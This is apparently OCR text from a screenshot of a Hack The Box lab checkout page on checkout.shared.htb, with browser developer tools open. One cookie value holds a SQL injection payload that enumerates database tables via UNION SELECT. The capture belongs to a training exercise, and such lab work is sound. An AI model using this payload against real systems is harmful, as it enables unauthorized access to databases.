 Hack The Box :: Dashboa
Cart
https://checkout.shared.htb
Your cart
# Product Qty Unit Price
1 user 2 $3,00
$3,00
Credit card data (number and CVV):
1111-1111-1111-1111 123
Pay
Inspector Consola Depurador Red Editor de estilos Rendimiento Memoria Almacenamiento Accesibilidad Aplicación
Filtrar elementos
Almacenamiento en caché
Almacenamiento local
Almacenamiento de sesión
Cookies
https://checkout.shared.htb
Nombre Valor Domain
custom... {"' and 0=1 union select 1,table_name,3 from information_schema.tables where table_schema='checkout'-- -":"2"} .shared.htb
PrestaS... def502002d57a31ea214898191e03701acc196da2e00f68975eccf8cc3bdab8c319935dc7b3ae8c15d40aeb9d2da50305c73db9a660fb3f2782193c3089f4914bd94e69613198e86f... .shared.htb